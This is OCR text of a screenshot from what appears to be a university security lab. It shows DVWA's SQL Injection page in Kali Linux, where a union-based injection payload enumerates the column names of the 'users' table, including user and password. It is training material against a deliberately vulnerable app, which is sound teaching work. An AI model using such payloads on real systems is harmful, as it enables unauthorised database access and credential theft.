 VDI-KC-CS573-06.STL.UMSL.EDU
Applications Menu
Damn Vulnerable Web ...
16:27
Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Kali Linux, an Offensive ...
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+column_name+frc
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: user_id
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: first_name
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: last_name
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: user
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: password
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name = 'users'#
First name:
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html